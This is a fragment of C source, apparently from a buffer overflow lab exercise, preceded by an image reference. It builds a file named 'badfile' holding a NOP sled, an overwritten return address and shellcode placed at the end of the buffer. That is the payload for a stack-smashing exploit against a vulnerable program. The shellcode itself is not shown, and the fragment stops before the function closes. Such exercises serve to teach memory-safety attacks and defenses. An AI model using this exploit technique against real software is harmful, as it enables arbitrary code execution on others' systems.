 void main(int argc, char **argv)
{
  char buffer[200];
  FILE *badfile;

  /* A. Initialize buffer with 0x90 (NOP instruction) */
  memset(&buffer, 0x90, 200);

  /* B. Fill the return address field with a candidate
        entry point of the malicious code */
  *((long *) (buffer + 112)) = 0xbffff188 + 0x80;

  // C. Place the shellcode towards the end of buffer
  memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode,
         sizeof(shellcode));

  /* Save the contents to the file "badfile" */
  badfile = fopen("./badfile", "w");
  fwrite(buffer, 200, 1, badfile);
  fclose(badfile);